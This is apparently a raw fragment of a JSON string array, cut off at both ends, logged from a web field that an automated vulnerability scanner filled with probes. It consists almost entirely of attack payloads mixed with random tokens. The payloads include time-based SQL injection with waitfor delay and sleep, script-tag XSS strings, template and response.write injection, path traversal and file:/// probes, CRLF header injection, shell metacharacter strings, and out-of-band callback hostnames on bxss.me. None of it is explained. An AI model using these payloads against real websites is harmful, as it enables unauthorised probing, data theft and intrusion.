>JGdE(9757)\u003C\/ScRiPt>","\u0040\u0040zg7wZ","PageView&n943878=v956060","UGhvWU5PaWk=","PageView3Kuh1vQO'; waitfor delay '0:0:15' --","\"+response.write(9788788*9707171)+\"","'+response.write(9788788*9707171)+'","response.write(9788788*9707171)","M7fCvljg","7M48bOTO: 6iSJA1C1","${9999183+9999934}","E4c6EB5j","PageView\"||sleep(27*1000)*ijples||\"","PageView'||sleep(27*1000)*djfois||'","PageView\"&&sleep(27*1000)*hiyvln&&\"","PageView'&&sleep(27*1000)*pilbmn&&'","leyibs^","hityteablygno.bxss.me","PageView9294441","'\"()&\u0025\u003Czzz>\u003CScRiPt >s8HU(9491)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >s8HU(9538)\u003C\/ScRiPt>","\"+response.write(9690500*9722609)+\"","bDJuaGNaVGw=","'+response.write(9690500*9722609)+'","response.write(9690500*9722609)","siJr4Qwa: fB7eT73T","PageView&n968091=v960085","Goohjh0Z","${10000019+9999113}","\u0040\u0040s2pgs","PageView44934RzO'; waitfor delay '0:0:15' --","PageViewFBpaP7lS'; waitfor delay '0:0:15' --","\u0040\u0040PMbJN","PageView8EnfPD7A'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*ttgnwk||\"","PageView'||sleep(27*1000)*vacfcf||'","PageView\"&&sleep(27*1000)*qvzuol&&\"","PageView'&&sleep(27*1000)*lgrrcy&&'","hitopzfvistek.bxss.me","PageView9144229","'\"()&\u0025\u003Czzz>\u003CScRiPt >D2Uc(9576)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >D2Uc(9518)\u003C\/ScRiPt>","SmtkRmJwRTE=","PageView&n993509=v967229","\"+response.write(9473539*9518602)+\"","'+response.write(9473539*9518602)+'","response.write(9473539*9518602)","DRWZ0I8E: qwUqauo9","zpr1cRgJ","${9999827+10000392}","\u0040\u0040vuL4K","PageViewm9OBGxpF'; waitfor delay '0:0:15' --","hitgiivoxedcj.bxss.me","PageView\"||sleep(27*1000)*jpkqzl||\"","PageView'||sleep(27*1000)*iszxgo||'","PageView9495435","'\"()&\u0025\u003Czzz>\u003CScRiPt >1JXm(9220)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >1JXm(9637)\u003C\/ScRiPt>","PageView\"&&sleep(27*1000)*sqfled&&\"","PageView'&&sleep(27*1000)*xfamzv&&'","cm1UT0ptZ2M=","\"+response.write(9944485*9085869)+\"","'+response.write(9944485*9085869)+'","response.write(9944485*9085869)","PageView&n953183=v959499","dkNPmoYM","t5QNovHa: QmCaXXXT","${9999593+10000181}","hitfsrepbrqcj.bxss.me","PageView\"||sleep(27*1000)*zmverj||\"","PageView'||sleep(27*1000)*alfnuw||'","PageView\"&&sleep(27*1000)*smhxme&&\"","PageView'&&sleep(27*1000)*rgyilh&&'","PageView9884059","'\"()&\u0025\u003Czzz>\u003CScRiPt >FBcQ(9779)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FBcQ(9663)\u003C\/ScRiPt>","WUllbWFRQUU=","\"+response.write(9124974*9855281)+\"","response.write(9124974*9855281)","'+response.write(9124974*9855281)+'","PageView&n910486=v933925","sNJZMtIi: 4ZJMCo7f","B7emRDwR","${9999015+9999007}","PageView'||sleep(27*1000)*utsigd||'","PageView\"||sleep(27*1000)*segibl||\"","PageView\"&&sleep(27*1000)*gfniud&&\"","PageView'&&sleep(27*1000)*vzbszj&&'","\u0040\u0040kVu4i","hitblzrsywgrv.bxss.me","PageView9864975","'\"()&\u0025\u003Czzz>\u003CScRiPt >LA2l(9755)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LA2l(9064)\u003C\/ScRiPt>","dURjRjFjRlc=","PageViewsiddCk2W'; waitfor delay '0:0:15' --","PageView&n964747=v974876","\"+response.write(9180236*9541697)+\"","'+response.write(9180236*9541697)+'","response.write(9180236*9541697)","J87KDq1e: I7wNpjKF","slYiHUgo","${10000394+9999412}","PageView\"||sleep(27*1000)*fcursm||\"","PageView'||sleep(27*1000)*bhxpiu||'","PageView\"&&sleep(27*1000)*qndnah&&\"","hitmbejtramgt.bxss.me","PageView'&&sleep(27*1000)*qcvrtz&&'","PageView9730399","'\"()&\u0025\u003Czzz>\u003CScRiPt >xDPs(9560)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xDPs(9416)\u003C\/ScRiPt>","UzVrUDVBNlA=","PageView&n968816=v936638","\"+response.write(9716740*9303022)+\"","'+response.write(9716740*9303022)+'","response.write(9716740*9303022)","VSJNTX1K: m7Dg87cj","7Vo7SFKj","${10000292+9999387}","1BMiiK5aO","PageViewf71f26f9e7PageView","a6e81b8ea5","e4e4bf169f","sc_jp_amazon_v2eac7e443b0sc_jp_amazon_v2","PageViewb64b0919d7PageView","19645175714__b7e08302d619645175714__","1-20c42c90dd741-20","PageViewfe1a21270bPageView","Social-LGNec6ea6cb69Social-LGN","e83d2417a7","PageViewf8580084ecPageView","careers-nav-ctae7abae93e8careers-nav-cta","product-z-aa30c3971d6product-z-a","b18764db37","\u0040\u0040Izlj4","PageViewxTqliXv4'; waitfor delay '0:0:15' --","PageView9793342","'\"()&\u0025\u003Czzz>\u003CScRiPt >xfD8(9345)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xfD8(9534)\u003C\/ScRiPt>","a2340ce7ed","bada35bb2a","WTR_AF_ec159f5800WTR_AF_","PageViewf05813688ePageView","EMC-IGNEFL111319CAdba5ce999dEMC-IGNEFL111319CA","f2b080b817","PageViewccb6c5555dPageView","PageViewfc334d27adPageView","PageViewb967e464bbPageView","PageViewHIE2uZPe'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*upxjgi||\"","PageView\"&&sleep(27*1000)*wfkgzf&&\"","${10000364+10000435}","\"+response.write(9239569*9000097)+\"","AomDwXdp","response.write(9239569*9000097)","'+response.write(9239569*9000097)+'","PageViewMrUr40EH'; waitfor delay '0:0:15' --","PageView'&&sleep(27*1000)*jxkzxi&&'","'+response.write(9375291*9083931)+'","PageView9719246","${9999565+10000152}","e95dd7c7c9","b76cb65dbb","dbf7af7d06","PageViewc88a89c9b1PageView","'eCUf2366ab560'eCU","PageViewb3edbcf0dbPageView","PageViewc9109cf4e5PageView","\u0040\u0040xyyWr","PageViewbKWWlXL8'; waitfor delay '0:0:15' --","\u0040\u0040tpriT","PageViewIQflrOEd'; waitfor delay '0:0:15' --","PageView9096815","'\"()&\u0025\u003Czzz>\u003CScRiPt >ec8F(9379)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ec8F(9474)\u003C\/ScRiPt>","41YZvvj6: 6lof6dL7","H15W9NPy","\u0040\u0040hzZIR","PageViewVqqNF3gK'; waitfor delay '0:0:15' --","PageView9537035","'\"()&\u0025\u003Czzz>\u003CScRiPt >elHn(9339)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >elHn(9678)\u003C\/ScRiPt>","\u0040\u0040C0vh7","PageView97vuv9kV'; waitfor delay '0:0:15' --","h8OwFJiS: abDVqZfa","3T6ik09M","\u0040\u0040rL6h4","PageView9855386","'\"()&\u0025\u003Czzz>\u003CScRiPt >pDNa(9971)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pDNa(9358)\u003C\/ScRiPt>","qo2bsvXC: V8BGOick","RWQzPDz3","PageViewNCYYHe7m'; waitfor delay '0:0:15' --","\u0040\u00406o7Zf","PageView8SyBUpzT'; waitfor delay '0:0:15' --","PageView9418491","'\"()&\u0025\u003Czzz>\u003CScRiPt >4vdV(9712)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4vdV(9858)\u003C\/ScRiPt>","2aUq1RS9: x9x06KEc","rR7qVeq5","\u0040\u0040JCMKi","\u0040\u00404jfyF","PageViewMSlLFiGA'; waitfor delay '0:0:15' --","PageView1rxh0Bfk'; waitfor delay '0:0:15' --","PageView9155176","'\"()&\u0025\u003Czzz>\u003CScRiPt >ty3o(9597)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ty3o(9289)\u003C\/ScRiPt>","\u0040\u0040ipboL","rdSKvbZ9: onRTkhUF","OgAcKOxL","PageViewoSFSqLLY'; waitfor delay '0:0:15' --","PageView9864727","'\"()&\u0025\u003Czzz>\u003CScRiPt >fJJB(9988)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fJJB(9785)\u003C\/ScRiPt>","Be7sfAqi: 8fO82oXq","HjL4OI6o","\u0040\u0040bc6eT","PageViewUpbsXpQu'; waitfor delay '0:0:3' --","PageViewIQGCHqYK'; waitfor delay '0:0:15' --","PageView9413517","'\"()&\u0025\u003Czzz>\u003CScRiPt >wHog(9925)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wHog(9173)\u003C\/ScRiPt>","rbzbLDoq: a0ZwgZqZ","kd95Ecki","'\"()&\u0025\u003Czzz>\u003CScRiPt >gF5N(9120)\u003C\/ScRiPt>","PageView9971554","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gF5N(9908)\u003C\/ScRiPt>","PhzhcqdR: 2juP6OoJ","VhW32ElM","PageView9786967","'\"()&\u0025\u003Czzz>\u003CScRiPt >Qqsu(9313)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Qqsu(9513)\u003C\/ScRiPt>","mzkGYaoh: 5Z8Y14Ro","Uy1svn5n","PageView9073106","'\"()&\u0025\u003Czzz>\u003CScRiPt >T7Et(9754)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >T7Et(9399)\u003C\/ScRiPt>","c8l5tndl: yargD63l","1rRRYM7CO","eHX8y9Oq","\u0040\u0040OgVs0","PageViewKksNRreL'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >fbVb(9686)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fbVb(9265)\u003C\/ScRiPt>","\u0040\u0040LroZi","PageView9860722","'\"()&\u0025\u003Czzz>\u003CScRiPt >VYe6(9360)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VYe6(9128)\u003C\/ScRiPt>","PageViewStEA0ETH'; waitfor delay '0:0:15' --","\u0040\u0040EP0oA","PageView9xAnNFqN'; waitfor delay '0:0:15' --","PageView9349463","'\"()&\u0025\u003Czzz>\u003CScRiPt >kmPf(9267)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kmPf(9874)\u003C\/ScRiPt>","PageView9783743","'\"()&\u0025\u003Czzz>\u003CScRiPt >252X(9733)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >252X(9054)\u003C\/ScRiPt>","\u0040\u0040YdW5X","PageViewTKPZUlcw'; waitfor delay '0:0:15' --","\u0040\u0040c2XE9","PageViewKgVdq23n'; waitfor delay '0:0:15' --","PageView9070139","'\"()&\u0025\u003Czzz>\u003CScRiPt >kYAA(9082)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kYAA(9099)\u003C\/ScRiPt>","\u0040\u0040TdAkl","PageViewkOQ30pGt'; waitfor delay '0:0:15' --","PageView9298966","'\"()&\u0025\u003Czzz>\u003CScRiPt >SyTy(9535)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >SyTy(9839)\u003C\/ScRiPt>","\u0040\u0040eFL4L","PageView9419708","'\"()&\u0025\u003Czzz>\u003CScRiPt >GvMz(9151)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GvMz(9780)\u003C\/ScRiPt>","PageViewwbzmt3p8'; waitfor delay '0:0:15' --","\u0040\u0040Nq5dz","PageView77JoyUvs'; waitfor delay '0:0:15' --","\u0040\u0040TSPfL","PageViewHgdOCtll'; waitfor delay '0:0:15' --","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >i9Z1(9938)\u003C\/ScRiPt>","PageView9487995","'\"()&\u0025\u003Czzz>\u003CScRiPt >i9Z1(9671)\u003C\/ScRiPt>","PageView9142588","'\"()&\u0025\u003Czzz>\u003CScRiPt >gYne(9497)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gYne(9506)\u003C\/ScRiPt>","PageView9031571","'\"()&\u0025\u003Czzz>\u003CScRiPt >iStL(9781)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >iStL(9616)\u003C\/ScRiPt>","1NG0no8gO","PageViewc62e4a9fa7PageView","PageViewc2401bb568PageView","#b9662a5713 #","b9c44dc545","PageViewc83708e242PageView","PageViewdb75d66bf4PageView","PageView9479818","'\"()&\u0025\u003Czzz>\u003CScRiPt >AsYk(9010)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >AsYk(9644)\u003C\/ScRiPt>","6jkMC4JP: 3oO1DTbE","iu7shM5Q","28619e0031a0a0128619","bfe4e19756","PageViewd56b6b31d2PageView","de22b41faf","PageViewc82474cefePageView","\u0040\u00403i35S","PageViewFoQZmMsx'; waitfor delay '0:0:15' --","PageView9435853","'\"()&\u0025\u003Czzz>\u003CScRiPt >E5X4(9627)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >E5X4(9334)\u003C\/ScRiPt>","\u0040\u0040oalOg","PageView20eLQRll'; waitfor delay '0:0:15' --","\u0040\u0040P6HoR","PageViewKPPGJAKi'; waitfor delay '0:0:15' --","\u0040\u0040dpNUz","PageViewX1FsnpLa'; waitfor delay '0:0:15' --","\u0040\u0040Uwrzx","PageView9747739","'\"()&\u0025\u003Czzz>\u003CScRiPt >MW13(9006)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >MW13(9754)\u003C\/ScRiPt>","PageViewPKN0zTq9'; waitfor delay '0:0:15' --","if(now()=sysdate(),sleep(3.081),0)","if(now()=sysdate(),sleep(6.162),0)","PageView9802864","'\"()&\u0025\u003Czzz>\u003CScRiPt >jtJA(9063)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jtJA(9338)\u003C\/ScRiPt>","PageViewgP3CTmdL'; waitfor delay '0:0:15' --","\u0040\u004093N9r","PageView9361789","'\"()&\u0025\u003Czzz>\u003CScRiPt >zaaH(9547)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zaaH(9358)\u003C\/ScRiPt>","PageView74DDNy4X'; waitfor delay '0:0:15' --","\u0040\u0040HBA3E","PageViewF4itVfa0'; waitfor delay '0:0:15' --","PageView9761938","'\"()&\u0025\u003Czzz>\u003CScRiPt >n5l6(9914)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >n5l6(9692)\u003C\/ScRiPt>","PageView9572759","'\"()&\u0025\u003Czzz>\u003CScRiPt >zlxI(9629)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zlxI(9222)\u003C\/ScRiPt>","PageView9969851","'\"()&\u0025\u003Czzz>\u003CScRiPt >BlAV(9880)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BlAV(9699)\u003C\/ScRiPt>","e81ee191ff","ec96a53a14","\u0040\u0040VQqMO","PageViewYUr00LZu'; waitfor delay '0:0:15' --","PageView9794946","'\"()&\u0025\u003Czzz>\u003CScRiPt >KH7v(9027)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KH7v(9613)\u003C\/ScRiPt>","\u0040\u00409iMYl","PageViewCap8up3U'; waitfor delay '0:0:15' --","PageView9373884","'\"()&\u0025\u003Czzz>\u003CScRiPt >dm1V(9279)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >dm1V(9832)\u003C\/ScRiPt>","1tXgoa4lO","Podcast EP 2a71ffd1f44Podcast EP 2","PageViewf85bb29dc6PageView","PageView9557843","'\"()&\u0025\u003Czzz>\u003CScRiPt >YWvq(9244)\u003C\/ScRiPt>","1AcuStartefntt'\"AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >YWvq(9109)\u003C\/ScRiPt>","hitykzpaiuvid.bxss.me","AcuStart.yumnj.AcuEnd","PageView\"||sleep(27*1000)*cjpxmh||\"","PageView'||sleep(27*1000)*wqefzm||'","PageView\"&&sleep(27*1000)*lduzpr&&\"","PageView'&&sleep(27*1000)*yzvuyo&&'","exjvzh","ACUSTARTxlnasa","1081949\/..\/..\/xxx\\..\\..\\335383","AcuStartdxouyAcuEnd","PageView&n927588=v984024","U2tYcVBMWXo=","${10000126+9999875}","file:\/\/\/594364\/801080","AcuStartoqdzv${}AcuEnd","1594364\/..\/..\/xxx\\..\\..\\801080","264878'\"^|;\u003C>728098","\u0040\u0040WK9Dy","fmrrqrlvpj\u00250d\u00250aACUSTART:ACUEND","1AcuStart454177 747938AcuEnd","1AcuStart784774'\"087321AcuEnd","-1 or AcuStart146083=687702AcuEnd","PageViewxm7ZGTfD'; waitfor delay '0:0:15' --","-1 or AcuStart522392=356379AcuEnd","1AcuStart481103 797745AcuEnd","1AcuStart828794'\"604997AcuEnd","4fT8gN1R","3Ernbjkf: H4VRU8HY","\"+response.write(9989534*9471023)+\"","'+response.write(9989534*9471023)+'","response.write(9989534*9471023)","'\"()&\u0025\u003Czzz>\u003CScRiPt >NCH2(9444)\u003C\/ScRiPt>","1AcuStartjxoaz'\"AcuEnd","PageView9902183","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NCH2(9282)\u003C\/ScRiPt>","hitygldygnkek.bxss.me","AcuStart.dqlwi.AcuEnd","PageView\"||sleep(27*1000)*kjeeez||\"","PageView'||sleep(27*1000)*qphhjo||'","PageView\"&&sleep(27*1000)*nrnhjr&&\"","PageView'&&sleep(27*1000)*wyjjjr&&'","ACUSTARTquxkds","1245433\/..\/..\/xxx\\..\\..\\020284","AcuStartyltloAcuEnd","PageView&n960078=v982955","${9999326+10000104}","file:\/\/\/000789\/353734","AcuStartwokui${}AcuEnd","1000789\/..\/..\/xxx\\..\\..\\353734","NUM4VVdkbHc=","539031'\"^|;\u003C>472604","\u0040\u0040oSba2","-1 or AcuStart709778=678937AcuEnd","1AcuStart366111 669720AcuEnd","1AcuStart784630'\"082340AcuEnd","PageViewzdwFaBOB'; waitfor delay '0:0:15' --","1AcuStart022379 150054AcuEnd","roltxkvnky\u00250d\u00250aACUSTART:ACUEND","eicaZ0HF: MWmo09Zz","-1 or AcuStart596430=828256AcuEnd","9e7iXNWh","1AcuStart909092'\"664135AcuEnd","'+response.write(9151378*9449166)+'","\"+response.write(9151378*9449166)+\"","response.write(9151378*9449166)","PageView9752079","'\"()&\u0025\u003Czzz>\u003CScRiPt >Nxjo(9967)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Nxjo(9413)\u003C\/ScRiPt>","PageView9634646","'\"()&\u0025\u003Czzz>\u003CScRiPt >mhf5(9461)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >mhf5(9656)\u003C\/ScRiPt>","1AcuStartaurdo'\"AcuEnd","PageView9615508","'\"()&\u0025\u003Czzz>\u003CScRiPt >4R5q(9835)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4R5q(9850)\u003C\/ScRiPt>","hitfgoynkossi.bxss.me","AcuStart.sypqw.AcuEnd","PageView\"||sleep(27*1000)*qvxwcl||\"","PageView'||sleep(27*1000)*kcxgod||'","PageView\"&&sleep(27*1000)*lgyqrq&&\"","PageView'&&sleep(27*1000)*uxaalq&&'","ACUSTARTcthucu","\u0040\u0040XHI3G","1AcuStart333238 423492AcuEnd","-1 or AcuStart333048=813597AcuEnd","1AcuStart470253'\"411445AcuEnd","255979'\"^|;\u003C>115527","PageViewdcF28mDS'; waitfor delay '0:0:15' --","AcuStartugwxiAcuEnd","1AcuStart859153 403883AcuEnd","1147260\/..\/..\/xxx\\..\\..\\762403","-1 or AcuStart967939=104669AcuEnd","1AcuStart444433'\"658137AcuEnd","file:\/\/\/518893\/963250","1518893\/..\/..\/xxx\\..\\..\\963250","PageView&n959407=v997312","QkxvVmlkcFQ=","AcuStarttovqm${}AcuEnd","${10000439+9999220}","npdznjjnop\u00250d\u00250aACUSTART:ACUEND","XTKW9eh4: pLSasqXz","\"+response.write(9626934*9390517)+\"","xx55SfHw","'+response.write(9626934*9390517)+'","response.write(9626934*9390517)","\u0040\u0040Gr5G9","PageView9252893","'\"()&\u0025\u003Czzz>\u003CScRiPt >AAzN(9975)\u003C\/ScRiPt>","1AcuStartllvqx'\"AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >AAzN(9605)\u003C\/ScRiPt>","hitppxqkakvrv.bxss.me","AcuStart.fywup.AcuEnd","PageView'||sleep(27*1000)*xwkeer||'","PageView\"||sleep(27*1000)*qcuduj||\"","\u0040\u0040RF0sK","PageView\"&&sleep(27*1000)*rxbsxy&&\"","PageView'&&sleep(27*1000)*gfqegk&&'","kpqhjt^","1AcuStart642217'\"961731AcuEnd","1AcuStart270613 873031AcuEnd","-1 or AcuStart693815=467458AcuEnd","ACUSTARTkqaifj","PageViewATbEZPq9'; waitfor delay '0:0:15' --","-1 or AcuStart083122=052672AcuEnd","898434'\"^|;\u003C>889481","1AcuStart021326 597137AcuEnd","1268117\/..\/..\/xxx\\..\\..\\203501","1AcuStart970097'\"232972AcuEnd","file:\/\/\/999253\/139216","1999253\/..\/..\/xxx\\..\\..\\139216","AcuStartkufhrAcuEnd","${10000107+10000430}","PageView&n902782=v929615","AcuStartlwjhx${}AcuEnd","aWgxenU3cHo=","sQLHWsqb: bS87NGbb","NwCdhtfE","mkiqfpyedj\u00250d\u00250aACUSTART:ACUEND","\"+response.write(9686376*9284066)+\"","'+response.write(9686376*9284066)+'","response.write(9686376*9284066)","PageView9228645","'\"()&\u0025\u003Czzz>\u003CScRiPt >Wjao(9283)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Wjao(9553)\u003C\/ScRiPt>","1AcuStartpipnz'\"AcuEnd","hitgfeuhjmwxc.bxss.me","AcuStart.ghmzz.AcuEnd","PageView'||sleep(27*1000)*yvxcqb||'","PageView\"||sleep(27*1000)*gwehcz||\"","PageView\"&&sleep(27*1000)*uwqfnx&&\"","PageView'&&sleep(27*1000)*ohuxst&&'","ACUSTARTahbfqk","file:\/\/\/536726\/499463","1252631\/..\/..\/xxx\\..\\..\\261537","131936'\"^|;\u003C>242978","1536726\/..\/..\/xxx\\..\\..\\499463","AcuStartmjbvdAcuEnd","${9999165+9999539}","PageView&n908736=v964524","AcuStartqrizw${}AcuEnd","\u0040\u0040U2HEg","SGhxRDd0ckY=","1AcuStart660250 958280AcuEnd","-1 or AcuStart212626=507495AcuEnd","1AcuStart401578'\"297774AcuEnd","PageView8p9h2r4I'; waitfor delay '0:0:15' --","0YuO2Yz4: e6ZHb6p9","E3Zkue7n","1AcuStart694910 505550AcuEnd","kcghcdehkz\u00250d\u00250aACUSTART:ACUEND","-1 or AcuStart216874=297328AcuEnd","1AcuStart557045'\"113328AcuEnd","'+response.write(9769524*9251357)+'","\"+response.write(9769524*9251357)+\"","response.write(9769524*9251357)","'\"()&\u0025\u003Czzz>\u003CScRiPt >qZQP(9289)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qZQP(9572)\u003C\/ScRiPt>","PageView9528811","1AcuStartnhpek'\"AcuEnd","hitfhqaradeii.bxss.me","PageView\"||sleep(27*1000)*smpzbl||\"","PageView'||sleep(27*1000)*zyqzvq||'","PageView\"&&sleep(27*1000)*ardjtj&&\"","PageView'&&sleep(27*1000)*eoyeag&&'","ACUSTARTapyrvp","AcuStart.eznlx.AcuEnd","844862'\"^|;\u003C>525978","1236754\/..\/..\/xxx\\..\\..\\687836","file:\/\/\/864827\/105201","1864827\/..\/..\/xxx\\..\\..\\105201","AcuStartkwdqqAcuEnd","PageView&n968670=v994979","bVZacFdvbk0=","${9999464+9999968}","AcuStartohmrb${}AcuEnd","dctwyuqukw\u00250d\u00250aACUSTART:ACUEND","DcDEiRfo: BpHBq2IS","34oKMnYG","\"+response.write(9879423*9847072)+\"","response.write(9879423*9847072)","'+response.write(9879423*9847072)+'","PageView9392676","'\"()&\u0025\u003Czzz>\u003CScRiPt >DjXU(9297)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >DjXU(9013)\u003C\/ScRiPt>","1AcuStartvhhxn'\"AcuEnd","hitiewumdmitm.bxss.me","PageView\"||sleep(27*1000)*bopysm||\"","PageView\"&&sleep(27*1000)*cioblf&&\"","PageView'||sleep(27*1000)*hymwal||'","PageView'&&sleep(27*1000)*ufcxtc&&'","\u0040\u0040nruCw","AcuStart.ujzfi.AcuEnd","1AcuStart980286 460438AcuEnd","-1 or AcuStart057187=021527AcuEnd","1AcuStart730850'\"072761AcuEnd","ACUSTARTpxspbt","PageViewYm4nX9sG'; waitfor delay '0:0:15' --","1AcuStart099756 668330AcuEnd","-1 or AcuStart706811=724043AcuEnd","1AcuStart728630'\"946136AcuEnd","1948260\/..\/..\/xxx\\..\\..\\288701","file:\/\/\/873048\/639530","1873048\/..\/..\/xxx\\..\\..\\639530","362480'\"^|;\u003C>196622","AcuStartkfhywAcuEnd","PageView&n950652=v924875","WEVKeHRPMGc=","${9999059+10000303}","AcuStartomlgb${}AcuEnd","745lAaB7: gIjTY1BJ","PT3f5h2S","epzmejelrd\u00250d\u00250aACUSTART:ACUEND","\"+response.write(9440883*9308935)+\"","'+response.write(9440883*9308935)+'","response.write(9440883*9308935)","PageView9778253","'\"()&\u0025\u003Czzz>\u003CScRiPt >894y(9063)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >894y(9679)\u003C\/ScRiPt>","1AcuStartehrxc'\"AcuEnd","hitgfnzxnziie.bxss.me","AcuStart.qvnjl.AcuEnd","PageView'||sleep(27*1000)*xxpalt||'","PageView\"||sleep(27*1000)*arojzk||\"","PageView\"&&sleep(27*1000)*tkbmml&&\"","PageView'&&sleep(27*1000)*bahaht&&'","nxzapc","ACUSTARTuyddtn","1098130\/..\/..\/xxx\\..\\..\\235061","AcuStartjjfqeAcuEnd","PageView&n971014=v921988","AcuStartkaazy${}AcuEnd","${9999062+9999986}","c0xNWXBZeUk=","\u0040\u0040shlQ6","1AcuStart559401 066619AcuEnd","-1 or AcuStart644501=113134AcuEnd","1AcuStart951704'\"882255AcuEnd","1721923\/..\/..\/xxx\\..\\..\\934343","file:\/\/\/721923\/934343","PageView7TsoUMtQ'; waitfor delay '0:0:15' --","126836'\"^|;\u003C>608540","1AcuStart599905 128582AcuEnd","-1 or AcuStart634071=260697AcuEnd","1AcuStart677402'\"895881AcuEnd","cfbzhdqlsc\u00250d\u00250aACUSTART:ACUEND","9jLujKug: AVDeBK2Q","e6lmFcd8","\"+response.write(9770434*9235735)+\"","'+response.write(9770434*9235735)+'","response.write(9770434*9235735)","PageView9618824","1AcuStartguqzr'\"AcuEnd","'\"()&\u0025\u003Czzz>\u003CScRiPt >fUBm(9297)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fUBm(9503)\u003C\/ScRiPt>","hitphmcukyavj.bxss.me","AcuStart.ciqbz.AcuEnd","PageView\"||sleep(27*1000)*pmoajx||\"","PageView'&&sleep(27*1000)*fmichb&&'","PageView'||sleep(27*1000)*dkfptu||'","PageView\"&&sleep(27*1000)*izknge&&\"","ACUSTARTugahql","1287338\/..\/..\/xxx\\..\\..\\997105","file:\/\/\/621406\/306227","1621406\/..\/..\/xxx\\..\\..\\306227","AcuStartswegnAcuEnd","164645'\"^|;\u003C>462974","PageView&n920382=v954355","${9999610+9999407}","AcuStartpiixp${}AcuEnd","VHhjY0FDV1U=","obmxyefhnc\u00250d\u00250aACUSTART:ACUEND","\u0040\u0040Jf8AN","1AcuStart753656 489115AcuEnd","-1 or AcuStart238317=968918AcuEnd","PageViewtNlgPrxd'; waitfor delay '0:0:15' --","1AcuStart647363'\"563239AcuEnd","79q08Ag8: HRhfeAGy","O2yURTVd","1AcuStart413093 991238AcuEnd","-1 or AcuStart340249=092942AcuEnd","1AcuStart590410'\"309635AcuEnd","'+response.write(9739947*9998214)+'","\"+response.write(9739947*9998214)+\"","response.write(9739947*9998214)","PageViewtL39Fied'; waitfor delay '0:0:15' --","PageView9714188","'\"()&\u0025\u003Czzz>\u003CScRiPt >abGE(9812)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt 